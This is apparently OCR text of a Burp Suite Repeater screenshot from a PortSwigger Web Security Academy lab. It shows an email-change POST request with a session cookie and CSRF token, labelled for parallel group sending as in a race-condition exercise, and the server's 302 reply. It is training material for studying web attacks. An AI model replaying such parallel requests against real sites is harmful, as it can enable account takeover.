 Group 2 2
Send group (parallel) Cancel Follow redirection
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a35008803abb07a828511c100d800c0.web-security-academy.net
3 Cookie: session=OzqYHSklKltlZ2wxGiMp2Fw5FFQzrTWC
4 Content-Length: 67
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a35008803abb07a828511c100d800c0.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a35008803abb07a828511c100d800c0.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 email=carlos@ginandjuice.shop&csrf=9AfDmK2CY3ZEgdelO75eJklYzz5Hou8c
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6